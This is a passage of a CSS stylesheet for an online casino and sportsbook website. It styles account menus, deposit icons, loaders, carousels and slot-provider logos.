  padding: 5px 10px;
}

.dropdown i {
  margin: 0 6px 0 2px;
}

.dropdown-menu li:last-child {
  border: 0 none;
  padding-right: 0;
}

.dropdown-menu .divider {
  margin: 0;
}

/* ========= Misc ======== */
.fa-envelope {
  cursor: pointer;
}

span.news {
  display: inline-block;
  min-width: 10px;
  padding: 0;
  margin: 0 6px;
  white-space: nowrap;
  text-align: center;
}

.user-info {
  white-space: nowrap;
  /*margin-top: -3px;*/
  float: right;
  text-align: right;
}

.user-info div, .user-menu .rb {
  display: inline-block;
  position: relative;
}

.user-info .welcome, .user-menu .rb {
  padding-right: 10px;
}

.user-menu .pl {
  padding-left: 10px;
}

.user-info ul li.dropdown {
   padding-right: 10px;
}

.user-info span.wallet {
  padding-left: 5px;
}

.user-info .refresh-bal, .user-info .refresh-virbal {
  height: 14px;
  vertical-align: text-top;
  position: absolute;
  top: 0px;
  right: -12px;
  display: none;
}

.sportsbook .user-info {
  line-height: 20px;
}

.user-info i {
  margin: 0 5px!important;
}

i.fa.fa-sign-out {
  margin-right: 6px;
}

.badge {
  padding: 0 2px;
}

.btn-logout {
  cursor: pointer;
  margin-right: 2px;
}

.fa-comments {
  margin: 0 4px 0 2px !important;
}

.fa-phone {
  margin: 0 6px 0 3px!important;
}

.fa-cog {
  margin: 0 7px 0 2px!important;
}

.fa-envelope {
  margin: 0 6px 0 2px!important;
}

.fa-exclamation-triangle {
  margin: 0 6px 0 3px!important;
  color: #f0ad4e;
}

.navbar ul li {
  float: left;
}

.dropdown-menu li {
  width: 100%;
}

.region i {
  margin: 0 2px;
}

.fa-bank, .fa-deposit, .fa-withdrawal, .fa-transfer {
  background: url(/assets/img/ico-bank.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

/*.fa-deposit:hover,.fa-withdrawal:hover,.fa-transfer:hover{
  background:url(/App_Themes/Resources/Cash/images/ico-bank-reverse.png) no-repeat;
  display: inline-block;height: 16px;width: 16px;
}*/

.fa-bank {
  background-position: 0 -313px;
  margin: 0 4px -2px!important;
  height: 12px;
}

.fa-deposit {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}

.fa-withdrawal {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer {
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}

/*.fa-deposit:hover {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}
.fa-withdrawal:hover {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer:hover{
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}*/

.ico_en, .ico_cn, .ico_vi, .ico_th, .ico_id, .ico_pt, .ico_es {
  background: url(/assets/img/icon/ico-flag.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

.ico_en {
  background-position: 0 0;
}

.ico_cn {
  background-position: 0 -50px;
}

.ico_vi {
  background-position: 0 -33px;
}

.ico_th {
  background-position: 0 -69px;
}

.ico_id {
  background-position: 0 -17px;
}

.ico_pt {
  background-position: 0 -86px;
}

.ico_es {
  background-position: -1px -103px;
}

.caret {
  margin-top: -2px;
  margin-left: 3px;
}

.log {
  width: auto;
}

input[type=text]:focus, input[type=password]:focus, .main input[type=text]:focus, .main input[type=password]:focus {
  outline: 0 none;
}

.main input[type=text], .main input[type=password] {
  /*padding: 5px 8px;*/
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.nav-tabs > li > a, .nav-pills > li > a, .nav-tabs.nav-justified > li > a {
  border-radius: 0;
}

/* ========= Owl Carousel ======== */
.slide-wrapper #progressBar, .big-slide-wrapper #progressBar {
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 1000;
}

.slide-wrapper #progressBar #bar, .big-slide-wrapper #progressBar #bar {
  width: 0%;
  max-width: 100%;
  height: 3px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
  height: 349px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span {
  margin: 5px 2px 7px;
  width: 8px;
  height: 8px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span {
  width: 12px;
  height: 12px;
  margin: 5px 2px;
}

.slide-wrapper .owl-carousel .item, .big-slide-wrapper .owl-carousel .item {
  padding: 0px 0;
}

/* ========= Helper Class ======== */
.mt-0 {
  margin-top: 0px !important;
}

.mt-5 {
  margin-top: 5px !important;
}

.mb-5 {
  margin-bottom: 5px !important;
}

.mt-10 {
  margin-top: 10px !important;
}

.mt-20 {
  margin-top: 20px !important;
}

.mt-lg {
  margin-top: 6em !important;
}

.mt-xlg {
  margin-top: 8.125em !important;
}

.mtb-xxlg {
  margin-top: 11em !important;
}

.mb-10 {
  margin-bottom: 10px !important;
}

.mb-20 {
  margin-bottom: 20px !important;
}

.mr-10 {
  margin-right: 10px !important;
}

.mr-20 {
  margin-right: 20px !important;
}

.mr-xxlg {
  margin-right: 11em !important;
}

.ml-10 {
  margin-left: 10px !important;
}

.ml-20 {
  margin-left: 20px !important;
}

.mtb-10 {
  margin: 10px 0 !important;
}

.mtb-20 {
  margin: 20px 0 !important;
}

.mb-xlg {
  margin-bottom: 1.125em !important;
}

.mb-xxlg {
  margin-bottom: 11em !important;
}

.mb-xxxlg {
  margin-bottom: 26em !important;
}

.pt-5 {
  padding-top: 5px !important;
}

.pb-5 {
  padding-bottom: 5px !important;
}

.pt-10 {
  padding-top: 10px !important;
}

.pb-10 {
  padding-bottom: 10px !important;
}

.pt-15 {
  padding-top: 15px !important;
}

.pb-15 {
  padding-bottom: 15px !important;
}

.ptb-55 {
  padding: 55px 0 !important;
}

.display-block {
  display: block!important;
}

/* ========= Rollto ======== */
.rollto {
  position: fixed;
  right: 230px;
  right: -moz-calc((100% - 1030px) / 2 - 46px);
  right: -webkit-calc((100% - 1030px) / 2 - 46px);
  right: calc((100% - 1030px) / 2 - 46px);
  bottom: 50%;
  z-index: 999;
  display: none;
}

@media (max-width: 1060px) {
  .rollto {
    position: fixed;
    right: 10px;
    bottom: 60px;
    z-index: 999;
    display: none;
  }
}

.rollto a {
  overflow: hidden;
  display: block;
  width: 36px;
  height: 36px;
  cursor: pointer;
  margin: 1px 0;
  opacity: 0.8;
}

.rollto a:hover {
  opacity: 1;
}

.rollto a i {
  width: 36px;
  top: 0;
  margin: 0;
  padding: 5px 10px;
  cursor: pointer;
}

.rollto a .fa-comment-o {
  font-size: 14px;
  line-height: 25px;
}

/* ========= Popup Style ======== */
.info_center{
	width:800px; 
	margin:0 auto;
}

.popup_logo{ 
	margin: 0 0 5px 10px;
	float:left;
	height:65px;
}

.popup_logo img{ 
	height: 65px;
}

.popup_infocenter{
	position:absolute; 
	margin:30px 0 0 250px;
	/*top: 30px;
	right: 10px;*/
}

.info_nav{
  clear: both;
  height:32px; 
  padding:0px 5px; 
  margin-bottom:10px;
}

#popup_nav {
	clear: both;
	padding: 0; 
	position: relative;
}

#popup_nav ul {
  border-width: 0 1px 1px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.5);
  left: -9999px; 
  overflow: hidden; 
  position: absolute; 
  top: -9999px; 
  z-index: 2;
}

#popup_nav li { 
	float: left; 
	position: relative;
	height:32px; 
	line-height:32px;
}

#popup_nav li a {
	display: block;
	font-weight: normal;
	padding: 0px 20px; 
	position: relative;
}

#popup_nav li:hover > a {
  height:32px;
}

#popup_nav li:hover, #popup_nav a:focus, #popup_nav a:hover, #popup_nav a:active {
	outline: 0 none;
}

#popup_nav li:hover ul.subs {
	left:0;
	top:31px; 
	width:220px; 
	-moz-transform:scaleY(1);
	-ms-transform:scaleY(1);
	-o-transform:scaleY(1); 
	-webkit-transform:scaleY(1); 
	transform:scaleY(1);
}

#popup_nav ul li { 
	width: 100%;
}

#popup_nav ul li a {
	float: none;
	width: 220px;
}

#popup_nav .caret {
  display: inline-block;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.separator {
	height: 1px !important;
}

.info_content {
	width:720px; 
	padding:10px 39px;
	margin-bottom:10px;
}

.info_content h2 {
	margin:10px 0; 
	padding:10px 0;
}

.info_content p {
	padding:5px 0 5px 0;
}

.info_content ol {
	list-style:decimal; 
	padding:10px 20px 20px 40px;
}

.info_content li { 
	margin:0 10px 8px 10px;
}

.footer_nav{
  clear: both;
  height:32px; 
  padding:0px 5px;
  margin-bottom:10px;
}

.info_copyright {
	white-space: nowrap;
	margin: 8px 0 0 10px;
}

.pointer:hover{ 
  cursor:pointer
}

/* Helper */
.pt-10 {
  padding-top:10px;
}

/* ========= Device Style ======== */
/*@media (min-device-width: 768px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 992px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}*/

@media (max-width:1024px){
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
    margin: 0 auto;
  }

  .game-title-wrapper .fs-btn {
    width: 180px;
  }

  #main-slide {
    height: 318px;
  }

  .col-xs-left {
    width: 625px !important;
  }

  .slide-wrapper {
    width: 625px;
    height: 318px;
  }

  .slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
    height: 318px;
  }

  .col-xs-right {
    margin-left: 630px !important;
    width: 310px !important;
  }

  .promo-banner {
    width: 310px;
    height: 157px;
  }

  .misc > a > img {
    width: 310px;
    height: 173px;
  }
}

@media (min-width: 1025px) {
  .container {
    width: 1060px;
  }

  .home .main .container {
    width: 1030px;
    margin: 0 auto;
  }

  .promo-banner {
    width: 340px;
    height: 172px;
  }

  .misc > a > img {
    width: 340px;
    height: 190px;
  }
}

@media (min-width: 576px) {
  .container {
    max-width: 1140px !important;
  }

  .modal-dialog {
    max-width: unset !important;
  }
}

/* ========= Casino animation fx ======== */
.game-box-slots:hover img, .game-box-slots-inside:hover img, .lobby-box:hover img {
  -webkit-transform: scale(1.03) rotate(0deg);
  -moz-transform: scale(1.03) rotate(0deg);
  -ms-transform: scale(1.03) rotate(0deg);
  -o-transform: scale(1.03) rotate(0deg);
  transform: scale(1.03) rotate(0deg);
}

.game-box-slots img, .game-box-slots-inside img, .lobby-box img {
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
  transition: all 300ms ease 0s;
}

.cas-img-wrap {
	width: 100%;
	height: 200px;
	overflow: hidden;
}


/* ========= Loader ======== */
.mask {
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 100000;
  top: -45px;
  padding-bottom: 45px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.mask #loader {
  top: 45%;
  position: relative;
}

.loader-wrapper span {
  display: block;
}

.preloader {
  z-index: 1000;
  top: 20%;
  display: -webkit-box!important;
  display: -webkit-flex!important;
  display: -ms-flexbox!important;
  display: flex!important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.spinner-animation-wrapper {
  height: auto;
}

.show-spinner-animation {
  width: 6.4rem;
  height: 6.4rem;
  position: relative;
  display: block;
  margin: 0 auto;
}

.show-spinner-animation, .preloader {
  -webkit-animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
  animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
}

.loaded .preloader {
  -webkit-animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
  animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
}

.spinner {
  border-bottom: .4em solid #FFF;
  border-left: .4em solid #FFF;
  border-right: .4em solid #B3B3B3;
  border-top: .4em solid #B3B3B3;
  border-radius: 100%;
  -webkit-animation: spin .6s infinite linear;
  animation: spin .6s infinite linear;
  height: 5em;
  width: 5em;
}

.splash-message {
  width: 100%;
  text-align: center;
  margin-top: 1rem;
  text-transform: uppercase;
  color: #656565;
  font-size: 1.2rem;
  display: block;
}

.splash-spinner {
  -webkit-animation: spin 1.7s infinite linear;
  animation: spin 1.7s infinite linear;
}

.splash-spinner.spinner {
  width: 100%;
  height: 100%;
  border: 0;
  background-color: transparent;
  position: relative;
  display: inline-block;
}

.splash-spinner.spinner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url("../assets/img/roullete.svg");
  background-repeat: no-repeat;
  background-color: transparent;
  background-size: 100% 100%;
}

.chrome .splash-spinner.spinner, .safari .splash-spinner.spinner {
  background-color: transparent;
}

.chrome .splash-spinner.spinner:after, .safari .splash-spinner.spinner:after {
  content: '';
  background-image: none;
  background-color: #656565;
  mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

.splash-spinner.ball {
  background-color: transparent;
  display: inline-block;
  -webkit-animation-direction: reverse;
  animation-direction: reverse;
}

.splash-spinner.ball, .splash-spinner.ball:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.splash-spinner.ball:after {
  content: '';
  background-image: url("../assets/img/ball.svg");
  background-repeat: no-repeat;
  background-size: 100% 100%;
}

.splash-spinner.ball:after, .chrome .splash-spinner.ball, .safari .splash-spinner.ball {
  background-color: transparent;
}

.chrome .splash-spinner.ball:after, .safari .splash-spinner.ball:after {
  content: '';
  background-image: none;
  background-color: #fba30a;
  mask-image: url("../assets/img/ball.svg");
  -webkit-mask-image: url("../assets/img/ball.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.btn-slider-wrap {
  position: absolute;
  right: 7px;
  top: 295px;
  z-index: 1020;
}

.btn-slider-wrap > .btn-slider {
  display: inline-flex;
}

.btn-slider {
  background-color: #2aabd2 ;
  border-radius: 2px;
  color: #fff;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-transform: uppercase;
  cursor: pointer;
  /*height: 29px;*/
  min-width: 68px;
  margin: 0px 0px 2px 2px;
  text-align: center;
  border: 0;
  padding: 8px 22px;
  vertical-align: inherit;
}

.btn-slider:hover {
  background-color: #049ba7;
  text-decoration: none;
  background-position: 0 -26px;
}

.game-box-slots a {
  color: #fff;
}

.cas-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-maintenance > img {
  -webkit-transform: scale(3.5);
  -moz-transform: scale(3.5);
  -o-transform: scale(3.5);
  -ms-transform: scale(3.5);
  transform: scale(3.5);
  width: 24px;
  height: 24px;
}

.cas-games > .game-maintenance > div {
  color: #fff;
  font-size: 17px;
  padding-top: 40px;
}

.cas-games > .game-inactive {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-inactive > div {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.cas-games > .game-inactive > div+div {
  color: #ffd565;
  text-transform: uppercase;
}

/*.popover[class*=tour-] {
  background-color: #24496c;
  border: 1px transparent;
}

.popover[class*=tour-] .popover-content {
  font-family: inherit;
}

.popover[class*=tour-] .popover-title {
  background-color: transparent;
  border-bottom: 1px solid #193550;
}

.popover[class*=tour-].top>.arrow {
  border-top-color: #24496c;
  bottom: -10px;
}

.popover[class*=tour-].top>.arrow:after {
  border-top-color: transparent;
}

.popover[class*=tour-].left>.arrow {
  border-left-color: #24496c;
  right: -10px;
}

.popover[class*=tour-].left>.arrow:after {
  border-left-color: transparent;
}

.popover[class*=tour-].right>.arrow {
  border-right-color: #24496c;
  left: -10px;
}

.popover[class*=tour-].right>.arrow:after {
  border-right-color: transparent;
}*/

.cas-wrap {
  margin-top: 9em;
}

.game-title-wrapper {
  height: 30px !important;
}

.game-title-wrapper .breadcrumb {
  width: 280px;
  float: left;
}

.game-title-wrapper .breadcrumb a {
  float: left;
  color: #2be5bb;
}

.game-title-wrapper .breadcrumb a:hover {
  float: left;
  color: #19c7a0;
}

.game-title-wrapper .category-title h1{
  float: left;
  font-size: 15px;
  line-height: 1.3em;
  text-align: center;
  width: 95%;
  font-weight: bold;
  margin: 0;
  text-transform: uppercase;
  white-space: nowrap;
	overflow: hidden;
  text-overflow: ellipsis;
}

.game-title-wrapper .fs-btn{
  /*width: 180px;*/
  height: 20px;
  position: relative;
  float: right;
}

/* ========= Slots Page ======== */
.game-title-wrapper .breadcrumb a {
  margin-right: 5px;
}

#slots .col-sm-3 {
  float: left;
  width: 20%;
  flex: 0 0 20%;
  max-width: 20%;
  padding-right: 10px;
  padding-left: 0;
  margin-top: 5px;
  background-color: #26292d;
}

#slots .col-sm-9 {
  float: right;
  width: 80%;
  padding: 0;
  flex: 0 0 80%;
  max-width: 80%;
}

.slot-sidebar-nav > li {
  border-bottom: 1px solid #0092b1;
  width: 100%;
}

.slot-sidebar-nav > li > a {
  color: #fff;
  font-size: 13px;
  padding: 7px 10px;
  display: block;
}

.slot-sidebar-nav > li > a.active, .slot-sidebar-nav > li > a:focus, .slot-sidebar-nav > li > a:hover {
  background: #0092b1;
}

.slot-sidebar-nav > li > a > i {
  margin-right: 10px;
  vertical-align: middle;
}

.search-input{
  /*width: 205px;
  height: 20px;*/
  position: relative;
  /*float: right;*/
}

.search-input input{
  height: 40px;
  background-image: url(/assets/img/icon/search.png);
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 13px;
  /*padding-right: 35px;
  margin-top: -3px;*/
}

.icon-popular, .icon-new, .icon-all, .icon-playson, .icon-playstar, .icon-spade, .icon-ttg, .icon-pragmatic, .icon-redtiger, .icon-betsoft, .icon-gameplay, .icon-laxino, .icon-mgs {
  display: inline-block;
  background: url(/assets/img/icon/slots-icons.png) no-repeat;
  height: 26px;
  width: 31px;
}

.icon-popular {
  background-position: 2px 0;
}

.icon-new {
  background-position: -34px 0;
}

.icon-all {
  background-position: -72px -3px;
}

.icon-playson {
  background-position: -111px 0;
}

.icon-playstar {
  background-position: -150px 0;
}

.icon-spade {
  background-position: -184px 0;
}

.icon-ttg {
  background-position: -216px 0;
}

.icon-pragmatic {
  background-position: -245px 0;
}

.icon-redtiger {
  background-position: -275px 0;
}

.icon-betsoft {
  background-position: -313px 0;
}

.icon-gameplay {
  background-position: -351px 0;
}

.icon-laxino {
  background-position: -388px 0;
}

.icon-mgs {
  background-position: -426px 0;
}

.svg-pragmatic {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/Pragmaticplay.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 20px;
}

.svg-pragmatic-rtp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pragmatic-rtp.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-pragmatic-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-idnseamless-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-ttg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/logo-ttg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-fp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fatpanda.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-spade {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spadegaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gmw {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gmw.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-dodogaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/dodogaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}
.svg-marioclub {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/marioclub.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-km {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/km_white.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-fastspin {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fs_desktop.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-redtiger {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/redtiger.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gameplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gameplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-mgs,
.svg-mg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/microgaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-mg-sr {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spinroyal.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-btg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/btg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-hbn {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/habanero.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-upg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/upg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-nlc {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/NoLimitCityWhite.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-laxino {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/laxino.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-gg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-playstar {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/playstar.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-sa {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/sa.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-cq9 {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/cq9-2.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}


.svg-isb {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/isoftbet.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 16px;
}

.svg-playtech {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/playtech.png);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 27px;
    filter: brightness(0) invert(1)
}

.svg-simpleplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/simpleplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-pg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-5g {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/5g.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-bigpot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/bigpot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-dcs {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/ygg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-nsoft {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/nsoft.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 35px;
}

.svg-boominggaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/boominggaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-mannaplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/mannaplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-rtg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/rtg.svg?v=1);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnslot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/idnslot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-netent {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/netent.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnrng {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idnarcade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 22px;
}

.svg-idntrade {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idntrade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-kongoriginal {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/kongoriginal.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-reevo {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/reevo.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-penguin-king {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pk_white.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-lvlup {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/lvlup.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 29px;
}

.svg-hot {
  display: block;
  background-image: url(https://hotelpinkhouse.com/assets/mobile/img/provider/hot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 70%;
  width: 100%;
  background-size: 70%;
  margin-left: 50%;
  transform: translateX(-50%);
  margin-top:5px;
}

#slots .game-one-half-slot {
  float: left;
  width: 25%;
}

#slots .game-box-slots {
  background: #0092b1;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: none;
  overflow: hidden;
  position: relative;
}

#slots .game-box-slots:hover {
  background: #15b586;
}

#slots .game-box-slots:hover .game-title-slots {
  color: #fff;
}

#slots .game-box-slots img {
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

#slots .game-box-slots:hover img {
  -webkit-transform: scale(1.15) rotate(0deg);
  -moz-transform: scale(1.15) rotate(0deg);
  -ms-transform: scale(1.15) rotate(0deg);
  -o-transform: scale(1.15) rotate(0deg);
  transform: scale(1.15) rotate(0deg);
}

#slots .slots-img-wrap {
  width: 100%;
  height: 130px;
  overflow: hidden;
}

#slots .game-title-slots {
